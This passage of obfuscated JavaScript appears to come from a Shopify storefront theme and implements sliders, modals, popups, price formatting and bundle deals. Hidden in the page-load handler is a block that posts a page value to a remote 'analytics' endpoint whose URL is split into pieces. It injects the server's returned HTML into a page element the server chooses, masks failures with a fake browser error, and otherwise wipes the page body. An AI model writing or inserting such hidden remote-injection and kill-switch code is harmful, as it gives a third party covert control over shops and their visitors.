_0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const 